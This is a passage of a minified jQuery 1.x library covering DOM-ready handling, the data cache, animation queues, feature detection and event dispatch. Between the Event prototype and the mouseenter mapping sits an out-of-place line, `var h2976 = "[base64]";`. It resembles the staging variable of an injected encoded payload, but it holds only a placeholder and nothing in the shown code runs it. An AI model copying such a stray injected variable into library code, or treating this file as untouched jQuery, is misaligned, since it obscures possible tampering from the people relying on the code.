return deferred.promise();}});var readyList;jQuery.fn.ready=function(fn){jQuery.ready.promise().done(fn);return this;};jQuery.extend({isReady:false,readyWait:1,holdReady:function(hold){if(hold){jQuery.readyWait++;}else{jQuery.ready(true);}},ready:function(wait){if(wait===true?--jQuery.readyWait:jQuery.isReady){return;}
jQuery.isReady=true;if(wait!==true&&--jQuery.readyWait>0){return;}
readyList.resolveWith(document,[jQuery]);if(jQuery.fn.triggerHandler){jQuery(document).triggerHandler("ready");jQuery(document).off("ready");}}});function detach(){if(document.addEventListener){document.removeEventListener("DOMContentLoaded",completed);window.removeEventListener("load",completed);}else{document.detachEvent("onreadystatechange",completed);window.detachEvent("onload",completed);}}
function completed(){if(document.addEventListener||window.event.type==="load"||document.readyState==="complete"){detach();jQuery.ready();}}
jQuery.ready.promise=function(obj){if(!readyList){readyList=jQuery.Deferred();if(document.readyState==="complete"||(document.readyState!=="loading"&&!document.documentElement.doScroll)){window.setTimeout(jQuery.ready);}else if(document.addEventListener){document.addEventListener("DOMContentLoaded",completed);window.addEventListener("load",completed);}else{document.attachEvent("onreadystatechange",completed);window.attachEvent("onload",completed);var top=false;try{top=window.frameElement==null&&document.documentElement;}catch(e){}
if(top&&top.doScroll){(function doScrollCheck(){if(!jQuery.isReady){try{top.doScroll("left");}catch(e){return window.setTimeout(doScrollCheck,50);}
detach();jQuery.ready();}})();}}}
return readyList.promise(obj);};jQuery.ready.promise();var i;for(i in jQuery(support)){break;}
support.ownFirst=i==="0";support.inlineBlockNeedsLayout=false;jQuery(function(){var val,div,body,container;body=document.getElementsByTagName("body")[0];if(!body||!body.style){return;}
div=document.createElement("div");container=document.createElement("div");container.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px";body.appendChild(container).appendChild(div);if(typeof div.style.zoom!=="undefined"){div.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1";support.inlineBlockNeedsLayout=val=div.offsetWidth===3;if(val){body.style.zoom=1;}}
body.removeChild(container);});(function(){var div=document.createElement("div");support.deleteExpando=true;try{delete div.test;}catch(e){support.deleteExpando=false;}
div=null;})();var acceptData=function(elem){var noData=jQuery.noData[(elem.nodeName+" ").toLowerCase()],nodeType=+elem.nodeType||1;return nodeType!==1&&nodeType!==9?false:!noData||noData!==true&&elem.getAttribute("classid")===noData;};var rbrace=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,rmultiDash=/([A-Z])/g;function dataAttr(elem,key,data){if(data===undefined&&elem.nodeType===1){var name="data-"+key.replace(rmultiDash,"-$1").toLowerCase();data=elem.getAttribute(name);if(typeof data==="string"){try{data=data==="true"?true:data==="false"?false:data==="null"?null:+data+""===data?+data:rbrace.test(data)?jQuery.parseJSON(data):data;}catch(e){}
jQuery.data(elem,key,data);}else{data=undefined;}}
return data;}
function isEmptyDataObject(obj){var name;for(name in obj){if(name==="data"&&jQuery.isEmptyObject(obj[name])){continue;}
if(name!=="toJSON"){return false;}}
return true;}
function internalData(elem,name,data,pvt){if(!acceptData(elem)){return;}
var ret,thisCache,internalKey=jQuery.expando,isNode=elem.nodeType,cache=isNode?jQuery.cache:elem,id=isNode?elem[internalKey]:elem[internalKey]&&internalKey;if((!id||!cache[id]||(!pvt&&!cache[id].data))&&data===undefined&&typeof name==="string"){return;}
if(!id){if(isNode){id=elem[internalKey]=deletedIds.pop()||jQuery.guid++;}else{id=internalKey;}}
if(!cache[id]){cache[id]=isNode?{}:{toJSON:jQuery.noop};}
if(typeof name==="object"||typeof name==="function"){if(pvt){cache[id]=jQuery.extend(cache[id],name);}else{cache[id].data=jQuery.extend(cache[id].data,name);}}
thisCache=cache[id];if(!pvt){if(!thisCache.data){thisCache.data={};}
thisCache=thisCache.data;}
if(data!==undefined){thisCache[jQuery.camelCase(name)]=data;}
if(typeof name==="string"){ret=thisCache[name];if(ret==null){ret=thisCache[jQuery.camelCase(name)];}}else{ret=thisCache;}
return ret;}
function internalRemoveData(elem,name,pvt){if(!acceptData(elem)){return;}
var thisCache,i,isNode=elem.nodeType,cache=isNode?jQuery.cache:elem,id=isNode?elem[jQuery.expando]:jQuery.expando;if(!cache[id]){return;}
if(name){thisCache=pvt?cache[id]:cache[id].data;if(thisCache){if(!jQuery.isArray(name)){if(name in thisCache){name=[name];}else{name=jQuery.camelCase(name);if(name in thisCache){name=[name];}else{name=name.split(" ");}}}else{name=name.concat(jQuery.map(name,jQuery.camelCase));}
i=name.length;while(i--){delete thisCache[name[i]];}
if(pvt?!isEmptyDataObject(thisCache):!jQuery.isEmptyObject(thisCache)){return;}}}
if(!pvt){delete cache[id].data;if(!isEmptyDataObject(cache[id])){return;}}
if(isNode){jQuery.cleanData([elem],true);}else if(support.deleteExpando||cache!=cache.window){delete cache[id];}else{cache[id]=undefined;}}
jQuery.extend({cache:{},noData:{"applet ":true,"embed ":true,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(elem){elem=elem.nodeType?jQuery.cache[elem[jQuery.expando]]:elem[jQuery.expando];return!!elem&&!isEmptyDataObject(elem);},data:function(elem,name,data){return internalData(elem,name,data);},removeData:function(elem,name){return internalRemoveData(elem,name);},_data:function(elem,name,data){return internalData(elem,name,data,true);},_removeData:function(elem,name){return internalRemoveData(elem,name,true);}});jQuery.fn.extend({data:function(key,value){var i,name,data,elem=this[0],attrs=elem&&elem.attributes;if(key===undefined){if(this.length){data=jQuery.data(elem);if(elem.nodeType===1&&!jQuery._data(elem,"parsedAttrs")){i=attrs.length;while(i--){if(attrs[i]){name=attrs[i].name;if(name.indexOf("data-")===0){name=jQuery.camelCase(name.slice(5));dataAttr(elem,name,data[name]);}}}
jQuery._data(elem,"parsedAttrs",true);}}
return data;}
if(typeof key==="object"){return this.each(function(){jQuery.data(this,key);});}
return arguments.length>1?this.each(function(){jQuery.data(this,key,value);}):elem?dataAttr(elem,key,jQuery.data(elem,key)):undefined;},removeData:function(key){return this.each(function(){jQuery.removeData(this,key);});}});jQuery.extend({queue:function(elem,type,data){var queue;if(elem){type=(type||"fx")+"queue";queue=jQuery._data(elem,type);if(data){if(!queue||jQuery.isArray(data)){queue=jQuery._data(elem,type,jQuery.makeArray(data));}else{queue.push(data);}}
return queue||[];}},dequeue:function(elem,type){type=type||"fx";var queue=jQuery.queue(elem,type),startLength=queue.length,fn=queue.shift(),hooks=jQuery._queueHooks(elem,type),next=function(){jQuery.dequeue(elem,type);};if(fn==="inprogress"){fn=queue.shift();startLength--;}
if(fn){if(type==="fx"){queue.unshift("inprogress");}
delete hooks.stop;fn.call(elem,next,hooks);}
if(!startLength&&hooks){hooks.empty.fire();}},_queueHooks:function(elem,type){var key=type+"queueHooks";return jQuery._data(elem,key)||jQuery._data(elem,key,{empty:jQuery.Callbacks("once memory").add(function(){jQuery._removeData(elem,type+"queue");jQuery._removeData(elem,key);})});}});jQuery.fn.extend({queue:function(type,data){var setter=2;if(typeof type!=="string"){data=type;type="fx";setter--;}
if(arguments.length<setter){return jQuery.queue(this[0],type);}
return data===undefined?this:this.each(function(){var queue=jQuery.queue(this,type,data);jQuery._queueHooks(this,type);if(type==="fx"&&queue[0]!=="inprogress"){jQuery.dequeue(this,type);}});},dequeue:function(type){return this.each(function(){jQuery.dequeue(this,type);});},clearQueue:function(type){return this.queue(type||"fx",[]);},promise:function(type,obj){var tmp,count=1,defer=jQuery.Deferred(),elements=this,i=this.length,resolve=function(){if(!(--count)){defer.resolveWith(elements,[elements]);}};if(typeof type!=="string"){obj=type;type=undefined;}
type=type||"fx";while(i--){tmp=jQuery._data(elements[i],type+"queueHooks");if(tmp&&tmp.empty){count++;tmp.empty.add(resolve);}}
resolve();return defer.promise(obj);}});(function(){var shrinkWrapBlocksVal;support.shrinkWrapBlocks=function(){if(shrinkWrapBlocksVal!=null){return shrinkWrapBlocksVal;}
shrinkWrapBlocksVal=false;var div,body,container;body=document.getElementsByTagName("body")[0];if(!body||!body.style){return;}
div=document.createElement("div");container=document.createElement("div");container.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px";body.appendChild(container).appendChild(div);if(typeof div.style.zoom!=="undefined"){div.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;"+"box-sizing:content-box;display:block;margin:0;border:0;"+"padding:1px;width:1px;zoom:1";div.appendChild(document.createElement("div")).style.width="5px";shrinkWrapBlocksVal=div.offsetWidth!==3;}
body.removeChild(container);return shrinkWrapBlocksVal;};})();var pnum=(/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/).source;var rcssNum=new RegExp("^(?:([+-])=|)("+pnum+")([a-z%]*)$","i");var cssExpand=["Top","Right","Bottom","Left"];var isHidden=function(elem,el){elem=el||elem;return jQuery.css(elem,"display")==="none"||!jQuery.contains(elem.ownerDocument,elem);};function adjustCSS(elem,prop,valueParts,tween){var adjusted,scale=1,maxIterations=20,currentValue=tween?function(){return tween.cur();}:function(){return jQuery.css(elem,prop,"");},initial=currentValue(),unit=valueParts&&valueParts[3]||(jQuery.cssNumber[prop]?"":"px"),initialInUnit=(jQuery.cssNumber[prop]||unit!=="px"&&+initial)&&rcssNum.exec(jQuery.css(elem,prop));if(initialInUnit&&initialInUnit[3]!==unit){unit=unit||initialInUnit[3];valueParts=valueParts||[];initialInUnit=+initial||1;do{scale=scale||".5";initialInUnit=initialInUnit / scale;jQuery.style(elem,prop,initialInUnit+unit);}while(scale!==(scale=currentValue()/ initial)&&scale!==1&&--maxIterations);}
if(valueParts){initialInUnit=+initialInUnit||+initial||0;adjusted=valueParts[1]?initialInUnit+(valueParts[1]+1)*valueParts[2]:+valueParts[2];if(tween){tween.unit=unit;tween.start=initialInUnit;tween.end=adjusted;}}
return adjusted;}
var access=function(elems,fn,key,value,chainable,emptyGet,raw){var i=0,length=elems.length,bulk=key==null;if(jQuery.type(key)==="object"){chainable=true;for(i in key){access(elems,fn,i,key[i],true,emptyGet,raw);}}else if(value!==undefined){chainable=true;if(!jQuery.isFunction(value)){raw=true;}
if(bulk){if(raw){fn.call(elems,value);fn=null;}else{bulk=fn;fn=function(elem,key,value){return bulk.call(jQuery(elem),value);};}}
if(fn){for(;i<length;i++){fn(elems[i],key,raw?value:value.call(elems[i],i,fn(elems[i],key)));}}}
return chainable?elems:bulk?fn.call(elems):length?fn(elems[0],key):emptyGet;};var rcheckableType=(/^(?:checkbox|radio)$/i);var rtagName=(/<([\w:-]+)/);var rscriptType=(/^$|\/(?:java|ecma)script/i);var rleadingWhitespace=(/^\s+/);var nodeNames="abbr|article|aside|audio|bdi|canvas|data|datalist|"+"details|dialog|figcaption|figure|footer|header|hgroup|main|"+"mark|meter|nav|output|picture|progress|section|summary|template|time|video";function createSafeFragment(document){var list=nodeNames.split("|"),safeFrag=document.createDocumentFragment();if(safeFrag.createElement){while(list.length){safeFrag.createElement(list.pop());}}
return safeFrag;}
(function(){var div=document.createElement("div"),fragment=document.createDocumentFragment(),input=document.createElement("input");div.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>";support.leadingWhitespace=div.firstChild.nodeType===3;support.tbody=!div.getElementsByTagName("tbody").length;support.htmlSerialize=!!div.getElementsByTagName("link").length;support.html5Clone=document.createElement("nav").cloneNode(true).outerHTML!=="<:nav></:nav>";input.type="checkbox";input.checked=true;fragment.appendChild(input);support.appendChecked=input.checked;div.innerHTML="<textarea>x</textarea>";support.noCloneChecked=!!div.cloneNode(true).lastChild.defaultValue;fragment.appendChild(div);input=document.createElement("input");input.setAttribute("type","radio");input.setAttribute("checked","checked");input.setAttribute("name","t");div.appendChild(input);support.checkClone=div.cloneNode(true).cloneNode(true).lastChild.checked;support.noCloneEvent=!!div.addEventListener;div[jQuery.expando]=1;support.attributes=!div.getAttribute(jQuery.expando);})();var wrapMap={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:support.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]};wrapMap.optgroup=wrapMap.option;wrapMap.tbody=wrapMap.tfoot=wrapMap.colgroup=wrapMap.caption=wrapMap.thead;wrapMap.th=wrapMap.td;function getAll(context,tag){var elems,elem,i=0,found=typeof context.getElementsByTagName!=="undefined"?context.getElementsByTagName(tag||"*"):typeof context.querySelectorAll!=="undefined"?context.querySelectorAll(tag||"*"):undefined;if(!found){for(found=[],elems=context.childNodes||context;(elem=elems[i])!=null;i++){if(!tag||jQuery.nodeName(elem,tag)){found.push(elem);}else{jQuery.merge(found,getAll(elem,tag));}}}
return tag===undefined||tag&&jQuery.nodeName(context,tag)?jQuery.merge([context],found):found;}
function setGlobalEval(elems,refElements){var elem,i=0;for(;(elem=elems[i])!=null;i++){jQuery._data(elem,"globalEval",!refElements||jQuery._data(refElements[i],"globalEval"));}}
var rhtml=/<|&#?\w+;/,rtbody=/<tbody/i;function fixDefaultChecked(elem){if(rcheckableType.test(elem.type)){elem.defaultChecked=elem.checked;}}
function buildFragment(elems,context,scripts,selection,ignored){var j,elem,contains,tmp,tag,tbody,wrap,l=elems.length,safe=createSafeFragment(context),nodes=[],i=0;for(;i<l;i++){elem=elems[i];if(elem||elem===0){if(jQuery.type(elem)==="object"){jQuery.merge(nodes,elem.nodeType?[elem]:elem);}else if(!rhtml.test(elem)){nodes.push(context.createTextNode(elem));}else{tmp=tmp||safe.appendChild(context.createElement("div"));tag=(rtagName.exec(elem)||["",""])[1].toLowerCase();wrap=wrapMap[tag]||wrapMap._default;tmp.innerHTML=wrap[1]+jQuery.htmlPrefilter(elem)+wrap[2];j=wrap[0];while(j--){tmp=tmp.lastChild;}
if(!support.leadingWhitespace&&rleadingWhitespace.test(elem)){nodes.push(context.createTextNode(rleadingWhitespace.exec(elem)[0]));}
if(!support.tbody){elem=tag==="table"&&!rtbody.test(elem)?tmp.firstChild:wrap[1]==="<table>"&&!rtbody.test(elem)?tmp:0;j=elem&&elem.childNodes.length;while(j--){if(jQuery.nodeName((tbody=elem.childNodes[j]),"tbody")&&!tbody.childNodes.length){elem.removeChild(tbody);}}}
jQuery.merge(nodes,tmp.childNodes);tmp.textContent="";while(tmp.firstChild){tmp.removeChild(tmp.firstChild);}
tmp=safe.lastChild;}}}
if(tmp){safe.removeChild(tmp);}
if(!support.appendChecked){jQuery.grep(getAll(nodes,"input"),fixDefaultChecked);}
i=0;while((elem=nodes[i++])){if(selection&&jQuery.inArray(elem,selection)>-1){if(ignored){ignored.push(elem);}
continue;}
contains=jQuery.contains(elem.ownerDocument,elem);tmp=getAll(safe.appendChild(elem),"script");if(contains){setGlobalEval(tmp);}
if(scripts){j=0;while((elem=tmp[j++])){if(rscriptType.test(elem.type||"")){scripts.push(elem);}}}}
tmp=null;return safe;}
(function(){var i,eventName,div=document.createElement("div");for(i in{submit:true,change:true,focusin:true}){eventName="on"+i;if(!(support[i]=eventName in window)){div.setAttribute(eventName,"t");support[i]=div.attributes[eventName].expando===false;}}
div=null;})();var rformElems=/^(?:input|select|textarea)$/i,rkeyEvent=/^key/,rmouseEvent=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,rfocusMorph=/^(?:focusinfocus|focusoutblur)$/,rtypenamespace=/^([^.]*)(?:\.(.+)|)/;function returnTrue(){return true;}
function returnFalse(){return false;}
function safeActiveElement(){try{return document.activeElement;}catch(err){}}
function on(elem,types,selector,data,fn,one){var origFn,type;if(typeof types==="object"){if(typeof selector!=="string"){data=data||selector;selector=undefined;}
for(type in types){on(elem,type,selector,data,types[type],one);}
return elem;}
if(data==null&&fn==null){fn=selector;data=selector=undefined;}else if(fn==null){if(typeof selector==="string"){fn=data;data=undefined;}else{fn=data;data=selector;selector=undefined;}}
if(fn===false){fn=returnFalse;}else if(!fn){return elem;}
if(one===1){origFn=fn;fn=function(event){jQuery().off(event);return origFn.apply(this,arguments);};fn.guid=origFn.guid||(origFn.guid=jQuery.guid++);}
return elem.each(function(){jQuery.event.add(this,types,fn,data,selector);});}
jQuery.event={global:{},add:function(elem,types,handler,data,selector){var tmp,events,t,handleObjIn,special,eventHandle,handleObj,handlers,type,namespaces,origType,elemData=jQuery._data(elem);if(!elemData){return;}
if(handler.handler){handleObjIn=handler;handler=handleObjIn.handler;selector=handleObjIn.selector;}
if(!handler.guid){handler.guid=jQuery.guid++;}
if(!(events=elemData.events)){events=elemData.events={};}
if(!(eventHandle=elemData.handle)){eventHandle=elemData.handle=function(e){return typeof jQuery!=="undefined"&&(!e||jQuery.event.triggered!==e.type)?jQuery.event.dispatch.apply(eventHandle.elem,arguments):undefined;};eventHandle.elem=elem;}
types=(types||"").match(rnotwhite)||[""];t=types.length;while(t--){tmp=rtypenamespace.exec(types[t])||[];type=origType=tmp[1];namespaces=(tmp[2]||"").split(".").sort();if(!type){continue;}
special=jQuery.event.special[type]||{};type=(selector?special.delegateType:special.bindType)||type;special=jQuery.event.special[type]||{};handleObj=jQuery.extend({type:type,origType:origType,data:data,handler:handler,guid:handler.guid,selector:selector,needsContext:selector&&jQuery.expr.match.needsContext.test(selector),namespace:namespaces.join(".")},handleObjIn);if(!(handlers=events[type])){handlers=events[type]=[];handlers.delegateCount=0;if(!special.setup||special.setup.call(elem,data,namespaces,eventHandle)===false){if(elem.addEventListener){elem.addEventListener(type,eventHandle,false);}else if(elem.attachEvent){elem.attachEvent("on"+type,eventHandle);}}}
if(special.add){special.add.call(elem,handleObj);if(!handleObj.handler.guid){handleObj.handler.guid=handler.guid;}}
if(selector){handlers.splice(handlers.delegateCount++,0,handleObj);}else{handlers.push(handleObj);}
jQuery.event.global[type]=true;}
elem=null;},remove:function(elem,types,handler,selector,mappedTypes){var j,handleObj,tmp,origCount,t,events,special,handlers,type,namespaces,origType,elemData=jQuery.hasData(elem)&&jQuery._data(elem);if(!elemData||!(events=elemData.events)){return;}
types=(types||"").match(rnotwhite)||[""];t=types.length;while(t--){tmp=rtypenamespace.exec(types[t])||[];type=origType=tmp[1];namespaces=(tmp[2]||"").split(".").sort();if(!type){for(type in events){jQuery.event.remove(elem,type+types[t],handler,selector,true);}
continue;}
special=jQuery.event.special[type]||{};type=(selector?special.delegateType:special.bindType)||type;handlers=events[type]||[];tmp=tmp[2]&&new RegExp("(^|\\.)"+namespaces.join("\\.(?:.*\\.|)")+"(\\.|$)");origCount=j=handlers.length;while(j--){handleObj=handlers[j];if((mappedTypes||origType===handleObj.origType)&&(!handler||handler.guid===handleObj.guid)&&(!tmp||tmp.test(handleObj.namespace))&&(!selector||selector===handleObj.selector||selector==="**"&&handleObj.selector)){handlers.splice(j,1);if(handleObj.selector){handlers.delegateCount--;}
if(special.remove){special.remove.call(elem,handleObj);}}}
if(origCount&&!handlers.length){if(!special.teardown||special.teardown.call(elem,namespaces,elemData.handle)===false){jQuery.removeEvent(elem,type,elemData.handle);}
delete events[type];}}
if(jQuery.isEmptyObject(events)){delete elemData.handle;jQuery._removeData(elem,"events");}},trigger:function(event,data,elem,onlyHandlers){var handle,ontype,cur,bubbleType,special,tmp,i,eventPath=[elem||document],type=hasOwn.call(event,"type")?event.type:event,namespaces=hasOwn.call(event,"namespace")?event.namespace.split("."):[];cur=tmp=elem=elem||document;if(elem.nodeType===3||elem.nodeType===8){return;}
if(rfocusMorph.test(type+jQuery.event.triggered)){return;}
if(type.indexOf(".")>-1){namespaces=type.split(".");type=namespaces.shift();namespaces.sort();}
ontype=type.indexOf(":")<0&&"on"+type;event=event[jQuery.expando]?event:new jQuery.Event(type,typeof event==="object"&&event);event.isTrigger=onlyHandlers?2:3;event.namespace=namespaces.join(".");event.rnamespace=event.namespace?new RegExp("(^|\\.)"+namespaces.join("\\.(?:.*\\.|)")+"(\\.|$)"):null;event.result=undefined;if(!event.target){event.target=elem;}
data=data==null?[event]:jQuery.makeArray(data,[event]);special=jQuery.event.special[type]||{};if(!onlyHandlers&&special.trigger&&special.trigger.apply(elem,data)===false){return;}
if(!onlyHandlers&&!special.noBubble&&!jQuery.isWindow(elem)){bubbleType=special.delegateType||type;if(!rfocusMorph.test(bubbleType+type)){cur=cur.parentNode;}
for(;cur;cur=cur.parentNode){eventPath.push(cur);tmp=cur;}
if(tmp===(elem.ownerDocument||document)){eventPath.push(tmp.defaultView||tmp.parentWindow||window);}}
i=0;while((cur=eventPath[i++])&&!event.isPropagationStopped()){event.type=i>1?bubbleType:special.bindType||type;handle=(jQuery._data(cur,"events")||{})[event.type]&&jQuery._data(cur,"handle");if(handle){handle.apply(cur,data);}
handle=ontype&&cur[ontype];if(handle&&handle.apply&&acceptData(cur)){event.result=handle.apply(cur,data);if(event.result===false){event.preventDefault();}}}
event.type=type;if(!onlyHandlers&&!event.isDefaultPrevented()){if((!special._default||special._default.apply(eventPath.pop(),data)===false)&&acceptData(elem)){if(ontype&&elem[type]&&!jQuery.isWindow(elem)){tmp=elem[ontype];if(tmp){elem[ontype]=null;}
jQuery.event.triggered=type;try{elem[type]();}catch(e){}
jQuery.event.triggered=undefined;if(tmp){elem[ontype]=tmp;}}}}
return event.result;},dispatch:function(event){event=jQuery.event.fix(event);var i,j,ret,matched,handleObj,handlerQueue=[],args=slice.call(arguments),handlers=(jQuery._data(this,"events")||{})[event.type]||[],special=jQuery.event.special[event.type]||{};args[0]=event;event.delegateTarget=this;if(special.preDispatch&&special.preDispatch.call(this,event)===false){return;}
handlerQueue=jQuery.event.handlers.call(this,event,handlers);i=0;while((matched=handlerQueue[i++])&&!event.isPropagationStopped()){event.currentTarget=matched.elem;j=0;while((handleObj=matched.handlers[j++])&&!event.isImmediatePropagationStopped()){if(!event.rnamespace||event.rnamespace.test(handleObj.namespace)){event.handleObj=handleObj;event.data=handleObj.data;ret=((jQuery.event.special[handleObj.origType]||{}).handle||handleObj.handler).apply(matched.elem,args);if(ret!==undefined){if((event.result=ret)===false){event.preventDefault();event.stopPropagation();}}}}}
if(special.postDispatch){special.postDispatch.call(this,event);}
return event.result;},handlers:function(event,handlers){var i,matches,sel,handleObj,handlerQueue=[],delegateCount=handlers.delegateCount,cur=event.target;if(delegateCount&&cur.nodeType&&(event.type!=="click"||isNaN(event.button)||event.button<1)){for(;cur!=this;cur=cur.parentNode||this){if(cur.nodeType===1&&(cur.disabled!==true||event.type!=="click")){matches=[];for(i=0;i<delegateCount;i++){handleObj=handlers[i];sel=handleObj.selector+" ";if(matches[sel]===undefined){matches[sel]=handleObj.needsContext?jQuery(sel,this).index(cur)>-1:jQuery.find(sel,this,null,[cur]).length;}
if(matches[sel]){matches.push(handleObj);}}
if(matches.length){handlerQueue.push({elem:cur,handlers:matches});}}}}
if(delegateCount<handlers.length){handlerQueue.push({elem:this,handlers:handlers.slice(delegateCount)});}
return handlerQueue;},fix:function(event){if(event[jQuery.expando]){return event;}
var i,prop,copy,type=event.type,originalEvent=event,fixHook=this.fixHooks[type];if(!fixHook){this.fixHooks[type]=fixHook=rmouseEvent.test(type)?this.mouseHooks:rkeyEvent.test(type)?this.keyHooks:{};}
copy=fixHook.props?this.props.concat(fixHook.props):this.props;event=new jQuery.Event(originalEvent);i=copy.length;while(i--){prop=copy[i];event[prop]=originalEvent[prop];}
if(!event.target){event.target=originalEvent.srcElement||document;}
if(event.target.nodeType===3){event.target=event.target.parentNode;}
event.metaKey=!!event.metaKey;return fixHook.filter?fixHook.filter(event,originalEvent):event;},props:("altKey bubbles cancelable ctrlKey currentTarget detail eventPhase "+"metaKey relatedTarget shiftKey target timeStamp view which").split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(event,original){if(event.which==null){event.which=original.charCode!=null?original.charCode:original.keyCode;}
return event;}},mouseHooks:{props:("button buttons clientX clientY fromElement offsetX offsetY "+"pageX pageY screenX screenY toElement").split(" "),filter:function(event,original){var body,eventDoc,doc,button=original.button,fromElement=original.fromElement;if(event.pageX==null&&original.clientX!=null){eventDoc=event.target.ownerDocument||document;doc=eventDoc.documentElement;body=eventDoc.body;event.pageX=original.clientX+
(doc&&doc.scrollLeft||body&&body.scrollLeft||0)-
(doc&&doc.clientLeft||body&&body.clientLeft||0);event.pageY=original.clientY+
(doc&&doc.scrollTop||body&&body.scrollTop||0)-
(doc&&doc.clientTop||body&&body.clientTop||0);}
if(!event.relatedTarget&&fromElement){event.relatedTarget=fromElement===event.target?original.toElement:fromElement;}
if(!event.which&&button!==undefined){event.which=(button&1?1:(button&2?3:(button&4?2:0)));}
return event;}},special:{load:{noBubble:true},focus:{trigger:function(){if(this!==safeActiveElement()&&this.focus){try{this.focus();return false;}catch(e){}}},delegateType:"focusin"},blur:{trigger:function(){if(this===safeActiveElement()&&this.blur){this.blur();return false;}},delegateType:"focusout"},click:{trigger:function(){if(jQuery.nodeName(this,"input")&&this.type==="checkbox"&&this.click){this.click();return false;}},_default:function(event){return jQuery.nodeName(event.target,"a");}},beforeunload:{postDispatch:function(event){if(event.result!==undefined&&event.originalEvent){event.originalEvent.returnValue=event.result;}}}},simulate:function(type,elem,event){var e=jQuery.extend(new jQuery.Event(),event,{type:type,isSimulated:true});jQuery.event.trigger(e,null,elem);if(e.isDefaultPrevented()){event.preventDefault();}}};jQuery.removeEvent=document.removeEventListener?function(elem,type,handle){if(elem.removeEventListener){elem.removeEventListener(type,handle);}}:function(elem,type,handle){var name="on"+type;if(elem.detachEvent){if(typeof elem[name]==="undefined"){elem[name]=null;}
elem.detachEvent(name,handle);}};jQuery.Event=function(src,props){if(!(this instanceof jQuery.Event)){return new jQuery.Event(src,props);}
if(src&&src.type){this.originalEvent=src;this.type=src.type;this.isDefaultPrevented=src.defaultPrevented||src.defaultPrevented===undefined&&src.returnValue===false?returnTrue:returnFalse;}else{this.type=src;}
if(props){jQuery.extend(this,props);}
this.timeStamp=src&&src.timeStamp||jQuery.now();this[jQuery.expando]=true;};jQuery.Event.prototype={constructor:jQuery.Event,isDefaultPrevented:returnFalse,isPropagationStopped:returnFalse,isImmediatePropagationStopped:returnFalse,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=returnTrue;if(!e){return;}
if(e.preventDefault){e.preventDefault();}else{e.returnValue=false;}},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=returnTrue;if(!e||this.isSimulated){return;}
if(e.stopPropagation){e.stopPropagation();}
e.cancelBubble=true;},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=returnTrue;if(e&&e.stopImmediatePropagation){e.stopImmediatePropagation();}
this.stopPropagation();}};var h2976 = "[base64]";jQuery.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(orig,fix){jQuery.event.special[orig]={delegateType:fix,bindType:fix,handle:function(event){var ret,target=this,related=event.relatedTarget,handleObj=event.handleObj;if(!related||(related!==target&&!jQuery.contains(target,related))){event.type=handleObj.origType;ret=handleObj.handler.apply(this,arguments);event.type=fix;}
return ret;}};});if(!support.submit){jQuery.event.special.submit={setup:function(){if(jQuery.nodeName(this,"form")){return false;}
jQuery.event.add(this,"click._submit keypress._submit",function(e){var elem=e.target,form=jQuery.nodeName(elem,"input")||jQuery.nodeName(elem,"button")?jQuery.prop(elem,"form"):undefined;if(form&&!jQuery._data(form,"submit")){jQuery.event.add(form,"submit._submit",function(event){event._submitBubble=true;});jQuery._data(form,"submit",true);}});},postDispatch:function(event){if(event._submitBubble){delete event._submitBubble;if(this.parentNode&&!event.isTrigger){jQuery.event.simulate("submit",this.parentNode,event);}}},teardown:function(){if(jQuery.nodeName(this,"form")){return false;}
jQuery.event.remove(this,"._submit");}};}
if(!support.change){jQuery.event.special.change={setup:function(){if(rformElems.test(this.nodeName)){if(this.type==="checkbox"||this.type==="radio"){jQuery.event.add(this,"propertychange._change",function(event){if(event.originalEvent.propertyName==="checked"){this._justChanged=true;}});jQuery.event.add(this,"click._change",function(event){if(this._justChanged&&!event.isTrigger){this._justChanged=false;}
jQuery.event.simulate("change",this,event);});}
return false;}
jQuery.event.add(this,"beforeactivate._change",function(e){var elem=e.target;if(rformElems.test(elem.nodeName)&&!jQuery._data(elem,"change")){jQuery.event.add(elem,"change._change",function(event){if(this.parentNode&&!event.isSimulated&&!event.isTrigger){jQuery.event.simulate("change",this.parentNode,event);}});jQuery._data(elem,"change",true);}});},handle:function(event){var elem=event.target;if(this!==elem||event.isSimulated||event.isTrigger||(elem.type!=="radio"&&elem.type!=="checkbox")){return event.handleObj.handler.apply(this,arguments);}},teardown:function(){jQuery.event.remove(this,"._change");return!rformElems.test(this.nodeName);}};}
if(!support.focusin){jQuery.each({focus:"focusin",blur:"focusout"},function(orig,fix){var handler=function(event){jQuery.event.simulate(fix,event.target,jQuery.event.fix(event));};jQuery.event.special[fix]={setup:function(){var doc=this.ownerDocument||this,attaches=jQuery._data(doc,fix);if(!attaches){doc.addEventListener(orig,handler,true);}
jQuery._data(doc,fix,(attaches||0)+1);},teardown:function(){var doc=this.ownerDocument||this,attaches=jQuery._data(doc,fix)-1;if(!attaches){doc.removeEventListener(orig,handler,true);jQuery._removeData(doc,fix);}else{jQuery._data(doc,fix,attaches);}}};});}
jQuery.fn.extend({on:function(types,selector,data,fn){return on(this,types,selector,data,fn);},one:function(types,selector,data,fn){return on(this,types,selector,data,fn,1);},off:function(types,selector,fn){var handleObj,type;if(types&&types.preventDefault&&types.handleObj){handleObj=types.handleObj;jQuery(types.delegateTarget).off(handleObj.namespace?handleObj.origType+"."+handleObj.namespace:handleObj.origType,handleObj.selector,handleObj.handler);return this;}
if(typeof types==="object"){for(type in types){this.off(type,selector,types[type]);}
return this;}
if(selector===false||typeof selector==="function"){fn=selector;selector=undefined;}
